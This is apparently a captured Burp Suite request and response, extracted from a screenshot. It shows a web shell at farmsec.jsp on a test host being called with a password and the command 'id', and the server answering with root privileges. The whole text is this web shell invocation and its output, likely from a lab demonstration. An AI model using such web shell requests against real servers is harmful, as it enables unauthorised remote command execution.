 Request
Pretty Raw Hex \n
1 GET /farmsec.jsp?pwd=farmsec&cmd=id HTTP/1.1
2 Host: test.farmsec.com:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=1F57829C44684FCC62D85AEEBA25D505
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=122D475E8C8C23AA4258C6CB5233ADC4; Path=/; HttpOnly
3 Content-Type: text/html;charset=ISO-8859-1
4 Date: Mon, 04 Apr 2022 07:05:45 GMT
5 Connection: close
6 Content-Length: 2052
7
8 uid=0(root) gid=0(root) groups=0(root)
9
10 //
11